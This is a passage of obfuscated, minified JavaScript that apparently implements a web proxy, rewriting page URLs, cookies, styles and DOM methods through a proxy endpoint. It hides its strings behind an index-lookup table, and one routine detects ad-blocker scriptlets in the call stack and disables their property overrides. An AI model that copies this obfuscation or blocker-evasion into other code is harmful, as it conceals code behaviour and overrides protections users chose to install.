o=e[r(1514)][r(1146)](e,n);if(o){if(!o[r(1313)])return;if(o[r(3401)]||o[r(1169)])return}try{if(n[r(758)](/^\d+$/))return;At[n]=e[n],e[r(1514)][r(1919)](e,n,{get:function(){const t=r,o=At[n];if(void 0===o){const r=(0,d.md)(n),o=i.A[t(3401)](e)[t(1342)][t(2536)](e[t(3852)],t(1052)[t(3881)](r,'"]'));if(o)return o[t(1106)];const s=i.A[t(3401)](e)[t(3145)][t(2536)](e[t(3852)],"#"+r);if(1===s[t(2074)])return s[0];if(s[t(2074)]>1)return s}return o},set:function(t){return At[n]=t},configurable:!0})}catch(t){return void s.A[r(2117)](r(2265),t[r(1364)]())}xt[r(1987)](n)}const _t=t(2239)[t(3881)](t(882),t(620));var qt=c(6621);function Mt(r,o,i,s,a){const c=t;return o?o[c(2341)](" ")[c(484)]((t=>(0,e.EW)(t)?t:(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[c(3027)],baseUrl:i,endpoint:s||n.A[c(2902)],key:a||(0,qt.x)()})))[c(1161)](" "):o}function zt(n){const r=t;return n?n[r(2341)](" ")[r(484)]((t=>(0,e.EW)(t)?(0,e.sH)(t)[r(3468)]:t))[r(1161)](" "):n}var Et=c(3014);function St(e){const n=t,r=[],o=/\s*([^,]\S*[^,](?:\s+[^,]+)?)\s*(?:,|$)/g;let i;for(;null!==(i=o[n(1450)](e,{shouldUseOrigin:!0}));){const t=i[1][n(3859)]();if(t[n(3247)](" ")){const e=t[n(2341)](" ");r[n(1987)]({url:e[0],size:e[1]})}else r[n(1987)]({url:t})}return r}const Nt=n=>{const r=t;let{protectUrlContext:o,srcset:i,endpoint:s,key:a,kind:c,baseUrl:l,urlFilter:u}=n;return St(i)[r(484)]((t=>{const n=r;let i;return i=u&&!u(t[n(2775)])?t[n(2775)]:(0,e.Wq)({protectUrlContext:o,url:t[n(2775)],key:a,kind:c,endpoint:s,baseUrl:l}),t[n(3348)]?""[n(3881)](i," ")[n(3881)](t[n(3348)]):i}))[r(1161)](", ")},Ut=n=>St(n)[t(484)]((n=>{const r=t,o=(0,e.EW)(n[r(2775)])?(0,e.sH)(n[r(2775)])[r(3468)]:n[r(2775)];return n[r(3348)]?""[r(3881)](o," ")[r(3881)](n[r(3348)]):o}))[t(1161)](", ");function Tt(e){const n=t;var r;let{_window:o=window,protectUrlContext:s,html:a,docBaseUrl:c,idFilter:l,urlFilter:u,attributeFilter:d}=e;if(!a)return a;if(a=a[n(1364)](),!a[n(3247)]("<"))return a;a[n(3247)](n(1321))&&(a=i.A[n(3401)](o)[n(1209)][n(2536)](a,/<noscript>.*?<\/noscript>/g,""));const h=new(o[n(2805)]),f=i.A[n(3401)](o)[n(2295)][n(2536)](h,a,n(2932)),m=f[n(754)](n(2900)),p=(null==m?void 0:m[n(2915)](n(3494)))||c||i.A[n(3401)](o)[n(3058)][n(3401)][n(3168)](o[n(3852)]);Ct({_window:o,protectUrlContext:s,node:f,baseUrl:p,idFilter:l,urlFilter:u,attributeFilter:d});const g=i.A[n(3401)]()[n(1342)][n(2536)](f,n(3786));g&&g[n(518)](),i.A[n(3401)](o)[n(3145)][n(2536)](f,n(3116))[n(3647)]((t=>{kt(o,t.id)}));let w="";return a[n(3247)](n(3254))?w=f[n(3071)][n(1941)]:a[n(3247)](n(308))&&a[n(3247)](n(660))?w=f[n(3601)][n(1941)]+f[n(3140)][n(1941)]:a[n(3247)](n(308))&&!a[n(3247)](n(3567))?w=f[n(3601)][n(1941)]:a[n(3247)](n(660))?(i.A[n(3401)]()[n(982)][n(3401)][n(2536)](f[n(3601)])&&(w+=f[n(3601)][n(1941)]),w+=f[n(3140)][n(1941)]):w=i.A[n(3401)]()[n(982)][n(3401)][n(2536)](f[n(3601)])+i.A[n(3401)]()[n(982)][n(3401)][n(2536)](f[n(3140)]),n(2980)===(null===(r=f[n(3482)])||void 0===r?void 0:r[n(3248)])&&(w=n(967)+w),w}function Ct(r){const o=t;let{_window:s=window,protectUrlContext:a,node:c,baseUrl:u,idFilter:h,urlFilter:f,attributeFilter:m}=r;c instanceof s[o(1238)][o(2949)]&&(function(t){const r=o;let{protectUrlContext:s,node:a,baseUrl:c,_window:u=window,idFilter:h,urlFilter:f,attributeFilter:m}=t;if(!(a instanceof u[r(1238)][r(1745)]))return;const p=t=>(!h||h(t))&&!(0,d._)(t)&&!t[r(3247)](r(340)),g=t=>(!f||f(t))&&!(0,e.EW)(t),w=a[r(3293)][r(2931)]();if(r(2325)===w||r(1951)===w){const t=i.A[r(3401)](u)[r(2107)][r(2536)](a,r(419));t&&g(t)&&i.A[r(3401)](u)[r(3683)][r(2536)](a,r(419),(0,e.Wq)({protectUrlContext:s,url:t,kind:e.MN[r(3027)],baseUrl:c,endpoint:n.A[r(2902)]}));const o=i.A[r(3401)](u)[r(2107)][r(2536)](a,r(526));o&&i.A[r(3401)](u)[r(3683)][r(2536)](a,r(526),Nt({protectUrlContext:s,srcset:o,endpoint:n.A[r(2902)],baseUrl:c,urlFilter:f}));const l=i.A[r(3401)](u)[r(2107)][r(2536)](a,r(3577));l&&i.A[r(3401)](u)[r(3683)][r(2536)](a,r(3577),Mt(s,l,c))}else if(r(1607)===w){const t=i.A[r(3401)](u)[r(2107)][r(2536)](a,r(419));if(t)g(t)&&i.A[r(3401)](u)[r(3683)][r(2536)](a,r(419),(0,e.Wq)({protectUrlContext:s,url:t,kind:e.MN[r(1838)],baseUrl:c,endpoint:n.A[r(2902)]}));else{let t=i.A[r(3401)](u)[r(982)][r(3401)][r(2536)](a);t&&(t=i.A[r(3401)](u)[r(1209)][r(2536)](t,/\bwindow\.location\b/g,r(1671)),i.A[r(3401)](u)[r(982)][r(1169)][r(2536)](a,t)),t[r(3247)](r(3617))&&(t=i.A[r(3401)](u)[r(1209)][r(2536)](t,/\bwindow\.top\.apstag\.runtime\.callCqWrapper\b/g,r(2459)),i.A[r(3401)](u)[r(982)][r(1169)][r(2536)](a,t)),(0,e.Gy)(s)||(0,e.Vp)(s)||!(r(3495)in s)||r(853)!==s[r(3495)]||(t[r(3247)](r(1096))&&(t=i.A[r(3401)](u)[r(1209)][r(2536)](t,r(1096),r(2792)),i.A[r(3401)](u)[r(982)][r(1169)][r(2536)](a,t)),t[r(3247)](r(3505))&&(t=i.A[r(3401)](u)[r(1209)][r(2536)](t,r(3505),r(2527)),i.A[r(3401)](u)[r(982)][r(1169)][r(2536)](a,t)),t[r(3247)](r(3298))&&t[r(3247)](r(3925))&&(t=i.A[r(3401)](u)[r(1209)][r(2536)](t,r(3298),r(1442)),t=i.A[r(3401)](u)[r(1209)][r(2536)](t,r(381),r(2042)),t[r(3247)](r(1382))?t+=r(1638):t+=r(769),i.A[r(3401)](u)[r(982)][r(1169)][r(2536)](a,t)))}}else if(r(3627)===w){var b;const t=null===(b=i.A[r(3401)](u)[r(2107)][r(2536)](a,r(1215)))||void 0===b?void 0:b[r(2931)](),o=i.A[r(3401)](u)[r(2107)][r(2536)](a,r(3494)),l=i.A[r(3401)](u)[r(2107)][r(2536)](a,"as");if(o&&g(o)){const d=r(2158)===t||r(2025)===t&&r(2066)===l?e.MN[r(2601)]:r(2025)===t&&r(1607)===l?e.MN[r(1838)]:e.MN[r(3027)];i.A[r(3401)](u)[r(3683)][r(2536)](a,r(3494),(0,e.Wq)({protectUrlContext:s,url:o,kind:d,baseUrl:c,endpoint:n.A[r(2902)]}))}}else if(r(1523)===w){const t=i.A[r(3401)](u)[r(2107)][r(2536)](a,r(419));if(t&&t[r(3184)](r(1573))){const e=Wt(t,s,u);i.A[r(3401)](u)[r(3683)][r(2536)](a,r(419),e)}else t&&g(t)&&i.A[r(3401)](u)[r(3683)][r(2536)](a,r(419),(0,e.Wq)({protectUrlContext:s,url:t,kind:e.MN[r(3844)],baseUrl:c,endpoint:n.A[r(2902)]}));const o=i.A[r(3401)](u)[r(2107)][r(2536)](a,r(3749));if(o){const t=(0,e.Wq)({protectUrlContext:s,url:n.A[r(2902)]+r(2687),kind:e.MN[r(1838)],baseUrl:c,endpoint:n.A[r(2902)]});o[r(3247)](t)?i.A[r(3401)](u)[r(3683)][r(2536)](a,r(3749),Tt({_window:u,protectUrlContext:s,html:o,docBaseUrl:c})):i.A[r(3401)](u)[r(3683)][r(2536)](a,r(3749),r(3317)[r(3881)](_t,r(1615))[r(3881)](t,r(2152))[r(3881)]((0,qt.x)().id,r(3084))+Tt({_window:u,protectUrlContext:s,html:o,docBaseUrl:c}))}}else if("a"===w){const t=i.A[r(3401)](u)[r(2107)][r(2536)](a,r(3494));t&&g(t)&&i.A[r(3401)](u)[r(3683)][r(2536)](a,r(3494),(0,e.Wq)({protectUrlContext:s,url:t,kind:e.MN[r(979)],baseUrl:c,endpoint:n.A[r(2902)]}));const o=i.A[r(3401)](u)[r(2107)][r(2536)](a,r(2401));r(947)==typeof o&&o[r(3247)](r(3720))&&i.A[r(3401)](u)[r(3683)][r(2536)](a,r(2401),r(2840)[r(3881)](btoa(o),r(2087)));const l=i.A[r(3401)](u)[r(2107)][r(2536)](a,r(1419));r(947)!=typeof l||(0,e.Gy)(s)||(i.A[r(3401)](u)[r(3923)][r(2536)](a,r(1419)),i.A[r(3401)](u)[r(3683)][r(2536)](a,r(794)+(0,d.md)(r(1419)),l))}else if(r(3756)===w){const t=i.A[r(3401)](u)[r(2107)][r(2536)](a,r(419));t&&g(t)&&i.A[r(3401)](u)[r(3683)][r(2536)](a,r(419),(0,e.Wq)({protectUrlContext:s,url:t,kind:e.MN[r(3027)],baseUrl:c,endpoint:n.A[r(2902)]}));const o=i.A[r(3401)](u)[r(2107)][r(2536)](a,r(2793));o&&g(o)&&i.A[r(3401)](u)[r(3683)][r(2536)](a,r(2793),(0,e.Wq)({protectUrlContext:s,url:o,kind:e.MN[r(3027)],baseUrl:c,endpoint:n.A[r(2902)]}))}else if(r(2268)===w){const t=i.A[r(3401)](u)[r(2107)][r(2536)](a,r(419));t&&g(t)&&i.A[r(3401)](u)[r(3683)][r(2536)](a,r(419),(0,e.Wq)({protectUrlContext:s,url:t,kind:e.MN[r(3027)],baseUrl:c,endpoint:n.A[r(2902)]}))}else if(r(2857)===w){const t=i.A[r(3401)](u)[r(2107)][r(2536)](a,r(2259)),o=i.A[r(3401)](u)[r(2107)][r(2536)](a,r(2079));t&&g(t)&&i.A[r(3401)](u)[r(3683)][r(2536)](a,r(2259),(0,e.Wq)({protectUrlContext:s,url:t,kind:r(1578)===o?e.MN[r(979)]:e.MN[r(3844)],baseUrl:c,endpoint:n.A[r(2902)]})),o&&![r(1578),r(3037),r(1694),r(1099)][r(3247)](o)&&p(o)&&i.A[r(3401)](u)[r(3683)][r(2536)](a,r(2079),(0,d.md)(o))}else if(r(800)===w||"g"===w){const t=[r(3640),r(708),r(1130),r(243),r(1498),r(2987),r(2621),r(2661)];for(const e of t){const t=i.A[r(3401)](u)[r(2107)][r(2536)](a,e);if(t){const n=(0,pt.oY)({protectUrlContext:s,value:t,baseUrl:c,idFilter:h,urlFilter:f,attributeFilter:m});i.A[r(3401)](u)[r(3683)][r(2536)](a,e,n)}}const o=i.A[r(3401)](u)[r(2107)][r(2536)](a,r(3060));if(o&&r(947)==typeof o)if(o[r(3184)]("#")&&p(o[r(305)](1)))i.A[r(3401)](u)[r(3683)][r(2536)](a,r(3060),"#"+(0,d.md)(o[r(305)](1)));else{const t=new URL(o,c);g(t[r(3494)])&&i.A[r(3401)](u)[r(3683)][r(2536)](a,r(3060),(0,e.Wq)({protectUrlContext:s,url:t,kind:e.MN[r(3027)],endpoint:n.A[r(2902)],baseUrl:c}))}}else if(r(3957)===w){const t=i.A[r(3401)](u)[r(2107)][r(2536)](a,r(733));if(t&&r(947)==typeof t&&p(t)){const e=(0,d.md)(t);i.A[r(3401)](u)[r(3683)][r(2536)](a,r(733),e)}}else if(r(2066)===w){if(r(937)===a[r(2915)](r(2834))&&!(0,e.Gy)(s)){let t=i.A[r(3401)](u)[r(619)][r(3401)][r(2536)](a);t&&(t=i.A[r(3401)](u)[r(1209)][r(2536)](t,/@media only screen and \(max-width:\d+px\)\s*{#img.*{display:none}}/g,""),i.A[r(3401)](u)[r(619)][r(1169)][r(2536)](a,t))}!function(t){const e=r;let{_window:n,protectUrlContext:o,element:s,baseUrl:a,idFilter:c,urlFilter:l,attributeFilter:u}=t;if(e(2066)!==s[e(3293)][e(2931)]())return;const d=i.A[e(3401)](n)[e(619)][e(3401)][e(2536)](s);d&&i.A[e(3401)](n)[e(619)][e(1169)][e(2536)](s,(0,pt.dv)({protectUrlContext:o,stylesheet:d,baseUrl:a,idFilter:c,urlFilter:l,attributeFilter:u}))}({_window:u,protectUrlContext:s,element:a,baseUrl:c,idFilter:h,urlFilter:f,attributeFilter:m})}const y=i.A[r(3401)](u)[r(2867)][r(3401)][r(2536)](a);for(const t of Array[r(1881)](y))p(t)&&y[r(1362)](t,(0,d.md)(t));const v=i.A[r(3401)](u)[r(2107)][r(2536)](a,r(707));v&&p(v)&&i.A[r(3401)](u)[r(3683)][r(2536)](a,r(707),(0,d.zp)(v));const x=i.A[r(3401)](u)[r(2107)][r(2536)](a,r(1390));x&&p(x)&&i.A[r(3401)](u)[r(3683)][r(2536)](a,r(1390),(0,d.md)(x));const A=i.A[r(3401)](u)[r(2283)][r(3401)][r(2536)](a);A&&p(A)&&i.A[r(3401)](u)[r(2283)][r(1169)][r(2536)](a,(0,d.md)(A));const k=i.A[r(3401)](u)[r(2107)][r(2536)](a,r(2720));a instanceof u[r(227)]&&k&&r(947)==typeof k&&k[r(2074)]>0&&i.A[r(3401)](u)[r(3683)][r(2536)](a,r(2720),r(3480)+k);const _=i.A[r(3401)](u)[r(2107)][r(2536)](a,r(3497));a instanceof u[r(227)]&&_&&r(947)==typeof _&&_[r(2074)]>0&&i.A[r(3401)](u)[r(3683)][r(2536)](a,r(3497),r(3480)+_);const q=i.A[r(3401)](u)[r(2107)][r(2536)](a,r(2066));if(q){const t=(0,Et.e)((0,pt.Vd)({protectUrlContext:s,style:q,baseUrl:c,idFilter:h,urlFilter:f,attributeFilter:m}));i.A[r(3401)](u)[r(3683)][r(2536)](a,r(2066),t)}const M=[r(3205),r(875)];for(const t of M){if(!p(t))continue;const e=i.A[r(3401)](u)[r(2107)][r(2536)](a,t);e&&(i.A[r(3401)](u)[r(3923)][r(2536)](a,t),i.A[r(3401)](u)[r(3683)][r(2536)](a,(0,d.md)(t),e))}if(a instanceof u[r(227)]){const t=i.A[r(3401)](u)[r(631)][r(3401)][r(2536)](a),e=Object[r(3003)](t);for(const n of e){const e=l(n);z=r(794)+e,(!m||m(z))&&!(0,d._)(z)&&(t[(0,d.md)(e)]=t[n],delete t[n])}}var z;if(a instanceof u[r(2859)])for(let t=0;t<a[r(3424)][r(2842)][r(2074)];t++)Ct({_window:u,protectUrlContext:s,node:a[r(3424)][r(2842)][t],baseUrl:c,idFilter:h,urlFilter:f,attributeFilter:m})}({protectUrlContext:a,node:c,baseUrl:u,_window:s,idFilter:h,urlFilter:f,attributeFilter:m}),c[o(2842)][o(3647)]((t=>{Ct({protectUrlContext:a,node:t,baseUrl:u,_window:s,idFilter:h,urlFilter:f,attributeFilter:m})})))}const Wt=function(r,o){const s=t;let a=arguments[s(2074)]>2&&void 0!==arguments[2]?arguments[2]:window;if(!r||!r[s(3184)](s(1573)))return r;const c=decodeURIComponent(r[s(305)](15));if(!c[s(3247)](n.A[s(2902)])){const t=s(3317)[s(3881)](_t,s(1615))[s(3881)]((0,e.Wq)({protectUrlContext:o,url:n.A[s(2902)]+s(2687),kind:e.MN[s(1838)],baseUrl:i.A[s(3401)](a)[s(3058)][s(3401)][s(3168)](a[s(3852)]),endpoint:n.A[s(2902)]}),s(2152))[s(3881)]((0,qt.x)().id,s(3084))+Tt({_window:a,protectUrlContext:o,html:c});return s(1573)+encodeURIComponent(t)}return r};var Lt=c(5615),Ht=c(4322),jt=c(3772);class It{static[t(3401)](e,n){const r=t;let o=It[r(2916)][r(3401)](n);return o||(i=e,s=n,o=new Proxy(s,{get:function(t,e,n){const r=a2q;if(r(2901)===e)return function(t,e,n,o){const s=r;var a;const c=[t];return void 0===n?c[s(1987)]("*"):c[s(1987)]("*",n),(null!=o?o:i)[s(3005)](s(2865))[s(2536)](null!==(a=this[s(1238)])&&void 0!==a?a:this,...c)};const o=s[e];return[r(2489),r(1011),r(977),r(1606),r(1557),r(2331),r(3782),r(2287),r(2619),r(3947),r(3637),r(2108),r(1132),r(1876),r(1336),r(1084),r(1020),r(3405),r(3237),r(2275),r(2690),r(839),r(1461),r(438),r(1071),r(2474),r(2177),r(1558),r(3658)][r(3247)](e)&&r(3512)==typeof o?o[r(2600)](t):o}}),It[r(2916)][r(1169)](n,o)),o;var i,s}}(0,u.A)(It,t(2916),new Map);const Ot=(e,n)=>{const r=t;if(r(947)!=typeof e||r(947)!=typeof n)return!1;const o=e[r(2074)],i=n[r(2074)];if(0===o&&0===i)return!0;if(0===o)return!1;if(0===i)return!0;if(o<i)return!1;for(let t=0;t<e[r(2074)];t++)if(e[t]===n[0]){let o=!0;for(let i=1;i<n[r(2074)];i++)if(!e[t+i]||e[t+i]!==n[i]){o=!1;break}if(o)return!0}return!1};var Vt=c(7499);function Ft(e){const n=t,r=(new TextEncoder)[n(1787)](e);let o="";for(const t of r)o+=String[n(1429)](t);return btoa(o)}function Rt(t,e,n){return r=>{const o=a2q;var i;const s=o(3242)==typeof(null==r?void 0:r[o(2614)])?r[o(2614)]:!(null==r||null===(i=r[o(2614)])||void 0===i||!i[o(2339)]),a=o(3242)==typeof n?n:!(null==n||!n[o(2339)]);return r[o(762)]===t&&s===a&&e===r[o(1038)]}}const Pt=e=>{const n=t;if(e[n(3e3)])return;e[n(3e3)]=!0;const r=e[n(1514)][n(1919)],o=e[n(1514)][n(479)],i=()=>{const t=n,e=(new Error)[t(387)];return!(!e||!/((abort-on-iframe-property|override-property)-(read|write))|prevent-listener/[t(1471)](e))};e[n(1514)][n(1919)]=function(){const t=n;return i()?arguments[t(2074)]<=0?void 0:arguments[0]:r(...arguments)},e[n(1514)][n(479)]=function(){const t=n;return i()?arguments[t(2074)]<=0?void 0:arguments[0]:o(...arguments)}};function Bt(e,n){const r=t;n[r(2962)]||n[r(3817)]||(n[r(2962)]=!0,n[r(3e3)]||s.A[r(1814)](r(3245)),i.A[r(886)](n),Zt(e,n),Dt(n[r(3852)]))}const Dt=e=>{const n=t;e[n(3877)]=[],e[n(2489)](n(836),(()=>null))};function Xt(e){const n=t;let r=!0,o="";try{o=e[n(3089)][n(3494)]}catch(t){r=!1}return r}const Zt=(r,o)=>{const c=t;{const t=o[c(2742)][c(2592)][c(1794)],e=o[c(1514)][c(1146)](o[c(2742)][c(2592)],c(1794));t&&e&&e[c(1313)]&&e[c(531)]&&i.A[c(3401)](o)[c(1067)][c(2536)](t)[c(3247)](c(1428))&&o[c(1514)][c(1919)](o[c(2742)][c(2592)],c(1794),{get:function(){}})}Gt(o,c(3005),c(1364),(function(){const t=c;if(this[t(3022)])return t(1718)[t(3881)](this[t(3248)],t(2711));for(var e=arguments[t(2074)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return i.A[t(3401)](o)[t(1067)][t(2536)](this,...n)})),Yt(o,c(3178),c(2002),{get:function(){const t=c;for(var e=arguments[t(2074)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(3401)](o)[t(2448)][t(3401)][t(2536)](this,...n);return s?(0,pt.QS)(s):s},set:function(t){const e=c;for(var n=arguments[e(2074)],s=new Array(n>1?n-1:0),a=1;a<n;a++)s[a-1]=arguments[a];return i.A[e(3401)](o)[e(2448)][e(1169)][e(2536)](this,e(947)==typeof t?(0,pt.Vd)({protectUrlContext:r,style:t,...s}):t),t}}),Gt(o,c(3178),c(3134),(function(t){const e=c;if(this[e(1386)])return this[t];for(var n=arguments[e(2074)],r=new Array(n>1?n-1:0),s=1;s<n;s++)r[s-1]=arguments[s];return i.A[e(3401)](o)[e(395)][e(2536)](this,t,...r)})),Gt(o,c(3178),c(2070),(function(t,e){const n=c;if(this[n(1386)])return this[t]=e;for(var s=arguments[n(2074)],a=new Array(s>2?s-2:0),l=2;l<s;l++)a[l-2]=arguments[l];i.A[n(3401)](o)[n(1972)][n(2536)](this,t,n(947)==typeof e?(0,pt.oY)({protectUrlContext:r,value:e}):e,...a)})),Gt(o,c(246),c(2830),(function(t,e){const n=c;return i.A[n(3401)](o)[n(2650)][n(2536)](this,(0,pt.dv)({protectUrlContext:r,stylesheet:t}),e)})),Gt(o,c(246),c(3769),(function(t){const e=c,n=(0,pt.dv)({protectUrlContext:r,stylesheet:t});return i.A[e(3401)](o)[e(471)][e(2536)](this,n)})),Yt(o,c(3568),c(2758),{get:function(){const t=c;for(var e=arguments[t(2074)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(3401)](o)[t(3583)][t(3401)][t(2536)](this,...n);return s?s[t(2341)](";")[t(484)]((e=>e[t(3859)]()))[t(484)]((e=>{const n=t,r=e[n(2055)]("=");return[e[n(3452)](0,r),e[n(3452)](r+1)]}))[t(484)]((e=>{const n=t;let[r,o]=e;if((0,d._)(r)){const[t,e,i]=(0,d.ks)(r)[n(2341)](";");if(i)return[i,o]}return[r,o]}))[t(484)]((e=>{const n=t;let[r,o]=e;return""[n(3881)](r,"=")[n(3881)](o)}))[t(1161)]("; "):s},set:function(t){const s=c,a=ee(o)||new URL(o[s(3089)][s(3494)]);for(var l=arguments[s(2074)],u=new Array(l>1?l-1:0),h=1;h<l;h++)u[h-1]=arguments[h];const f=i.A[s(3401)](o)[s(3583)][s(3401)][s(2536)](this,...u),m=f?f[s(2341)](";")[s(484)]((t=>t[s(3859)]()))[s(484)]((t=>{const e=s,n=t[e(2055)]("=");return[t[e(3452)](0,n),t[e(3452)](n+1)]}))[s(243)]((t=>{let[e,n]=t;return(0,d._)(e)}))[s(484)]((t=>{const e=s;let[n,r]=t;return[n,r,...(0,d.ks)(n)[e(2341)](";")]}))[s(484)]((t=>{let[e,n,r,o,i]=t;return{key:e,value:n,domain:r,path:o,name:i}})):[],p=(g=t,(0,Ht[s(864)])(g,{decodeValues:!1}));var g,w;if(void 0===p[s(2568)]&&(p[s(2568)]=o[s(3550)][s(2520)]),w=(w=p[s(2568)])[s(3184)](".")?w[s(305)](1):w,a[s(2520)]===r[s(3030)]&&(!w||a[s(2520)][s(3384)](w)))return i.A[s(3401)](o)[s(3583)][s(1169)][s(2536)](this,t,...u);const b=function(t,n,r,o,i){const a=s,c=new URL((0,e.EW)(n[a(3089)][a(3494)])?(0,e.sH)(n[a(3089)][a(3494)])[a(3468)]:n[a(3089)][a(3494)]);if(!i[a(2702)])if("/"===c[a(3894)])i[a(2702)]="/";else{const t=c[a(3894)][a(2341)]("/")[a(305)](0,-1)[a(1161)]("/");i[a(2702)]=t||"/"}return i[a(2568)]||(i[a(2568)]=c[a(2520)]),i[a(2568)][a(3184)](".")||(i[a(2568)]="."+i[a(2568)]),((t,n,r,o)=>{const i=a,s=r[i(1495)]((t=>t[i(3248)]===o[i(3248)]&&t[i(2568)]===o[i(2568)]&&t[i(2702)]===o[i(2702)])),c=s?s[i(2624)]:(0,d.md)(""[i(3881)](o[i(2568)],";")[i(3881)](o[i(2702)],";")[i(3881)](o[i(3248)]),(0,jt.$o)()),l={httpOnly:o[i(2415)],maxAge:o[i(2881)],encode:t=>t};return l[i(2702)]=function(t,n){const r=i,o=(0,e.rI)(n,t[r(3030)]);if("v9"===t[r(2285)])return"/"[r(3881)](e.ZM,"/")[r(3881)](t[r(3030)],"/")[r(3881)](o);if(r(1768)===t[r(2285)])return"/"[r(3881)](e.Ph,"/")[r(3881)](t[r(3030)],"/")[r(3881)](o);if(r(1594)===t[r(2285)])return"/"[r(3881)](e.g3,"/")[r(3881)](t[r(3030)],"/")[r(3881)](o);if(r(954)===t[r(2285)])return"/"[r(3881)](e.qF,"/")[r(3881)](t[r(3030)],"/")[r(3881)](o);throw new Error(r(2379)[r(3881)](t))}(t,o[i(2568)]),l[i(2568)]=new URL((0,S.aV)(n))[i(2520)],l[i(902)]=!0,l[i(883)]=i(3835),o[i(1402)]&&!isNaN(o[i(1402)][i(2072)]())&&(l[i(1402)]=o[i(1402)]),(0,Lt.l)(c,o[i(1509)],l)})(t,r,o,i)}(r,o,n.A[s(2902)],m,p);return i.A[s(3401)](o)[s(3583)][s(1169)][s(2536)](this,b,...u)}}),Gt(o,c(3568),c(2546),(function(t){const e=c;return i.A[e(3401)](o)[e(807)][e(2536)](this,(0,d.md)(t))})),Gt(o,c(3852),c(2546),(function(t){const e=c;return e(947)!=typeof t&&(t=o[e(1908)](t)),i.A[e(3401)](o)[e(2364)][e(2536)](this,(0,d.md)(t))})),Gt(o,c(3568),c(1798),(function(t){const e=c;return i.A[e(3401)](o)[e(1201)][e(2536)](this,(0,d.md)(t))})),Gt(o,c(3568),c(754),(function(t){const e=c;return t=(0,Vt.w4)(t),i.A[e(3401)](o)[e(1342)][e(2536)](this,(0,pt.Qw)({protectUrlContext:r,selector:t}))}),(t=>t)),Gt(o,c(3568),c(2324),(function(t){const e=c;return t=(0,Vt.w4)(t),i.A[e(3401)](o)[e(3145)][e(2536)](this,(0,pt.Qw)({protectUrlContext:r,selector:t}))}),(t=>t)),Gt(o,c(3568),c(3634),(function(t){const s=c;let a=t[s(1364)]();if(0===a[s(2074)])return i.A[s(3401)](o)[s(2835)][s(2536)](this,"");const l=/import\(['"](http.+?)['"]\)/g;a[s(758)](l)&&(a=a[s(2913)](l,((t,a)=>{const c=s,l=(0,e.Wq)({protectUrlContext:r,url:a,kind:e.MN[c(1838)],baseUrl:i.A[c(3401)](o)[c(3058)][c(3401)][c(3168)](o[c(3852)]),endpoint:n.A[c(2902)]});return c(2049)[c(3881)](l,"')")})));let u=Tt({_window:o,protectUrlContext:r,html:a,docBaseUrl:i.A[s(3401)](o)[s(3058)][s(3401)][s(3168)](this)})||a;if(a[s(3247)](s(2596))&&a[s(3247)](s(3801))&&!a[s(3247)](s(2746))&&u[s(3247)](s(2746))&&(u=u[s(305)](0,u[s(1430)](s(2746)))),!a[s(3247)]("\n")&&a[s(3184)](s(3896))&&a[s(2341)]("<")[s(2074)]-1==1&&!a[s(3247)](s(1235))&&u[s(3384)](s(1235))&&(u=u[s(305)](0,u[s(1430)](s(1235)))),a[s(3184)](s(550))&&a[s(3384)](s(2651))){const t=s(2016)[s(3881)]((0,d.md)(s(1753)),'">');u=u[s(305)](0,u[s(1430)](t)+t[s(2074)])}const h=i.A[s(3401)](o)[s(2835)][s(2536)](this,u);return this[s(637)]&&(Dt(o[s(3852)]),K(this[s(637)]),dt(this[s(637)]),f[s(2737)](this[s(637)]),o[s(900)]&&o[s(900)]()),h})),Gt(o,c(3568),c(2841),(function(t){return this[c(3634)](t+"\n")})),Gt(o,c(2560),c(2546),(function(t){const e=c;return i.A[e(3401)](o)[e(558)][e(2536)](this,(0,d.md)(t))})),Gt(o,c(2560),c(754),(function(t){const e=c;return t=(0,Vt.w4)(t),i.A[e(3401)](o)[e(2179)][e(2536)](this,(0,pt.Qw)({protectUrlContext:r,selector:t}))}),(t=>t)),Gt(o,c(2560),c(2324),(function(t){const e=c;return t=(0,Vt.w4)(t),i.A[e(3401)](o)[e(2712)][e(2536)](this,(0,pt.Qw)({protectUrlContext:r,selector:t}))}),(t=>t)),Gt(o,c(2805),c(3785),(function(t,e){const n=c;return n(2932)!==e?i.A[n(3401)](o)[n(2295)][n(2536)](this,t,e):i.A[n(3401)](o)[n(2295)][n(2536)](this,Tt({_window:o,protectUrlContext:r,html:t}),e)})),Yt(o,c(1745),c(843),{get:function(){const t=c;for(var e=arguments[t(2074)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(3401)](o)[t(3138)][t(3401)][t(2536)](this,...n);return(0,d._)(s)?(0,d.ks)(s):s},set:function(t){const e=c;t=(0,d._)(t)?t:(0,d.md)(t);for(var n=arguments[e(2074)],r=new Array(n>1?n-1:0),s=1;s<n;s++)r[s-1]=arguments[s];return i.A[e(3401)](o)[e(3515)][e(1169)][e(2536)](this,t,...r)}}),$t(o,c(1745),c(636),{get:function(t,e){const n=c,r=t[e];return r?n(2074)===e?r:n(3512)==typeof r?e===(null===(i=o[n(2703)])||void 0===i?void 0:i[n(3488)])?function(){const e=n,i=r[e(2536)](t);return new(o[e(509)])(i,{get:function(t,n){const r=e,o=t[n];return o?r(1807)===n?function(){const e=r,n=o[e(2536)](t);return n?new Proxy(n,{get:function(t,n){const r=e,o=t[n];return o?r(1509)===n?new Proxy(o,{get:function(t,e){const n=r,o=t[e];if(!o)return o;if(n(3248)===e&&o[n(3184)](n(794))){const t=o[n(305)](5);return(0,d._)(t)?n(794)+(0,d.ks)(t):o}return o}}):r(3512)==typeof o?o[r(2600)](t):o:o}}):n}:r(3512)==typeof o?o[r(2600)](t):o:o}})}:r[n(2600)](t):new(o[n(509)])(r,{get:function(t,e){const r=n,o=t[e];if(!o)return o;if(r(3512)==typeof o)return o[r(2600)](t);if(r(3248)===e&&o[r(3184)](r(794))){const t=o[r(305)](5);return r(794)+((0,d._)(t)?(0,d.ks)(t):t)}return o}}):r;var i}},null),$t(o,c(1745),c(507),{get:function(t,e){const n=c,r=t[e];if(!r)return r;if(n(935)===e)return function(){const e=n,o=[];for(var i=arguments[e(2074)],s=new Array(i),a=0;a<i;a++)s[a]=arguments[a];return s[e(3647)]((t=>{o[e(1987)]((0,d.md)(t))})),r[e(3168)](t,[...o])};if(n(1325)===e)return function(e){return r[n(3168)](t,[(0,d.md)(e)])};if(n(518)===e)return function(){const e=n;for(var o=arguments[e(2074)],i=new 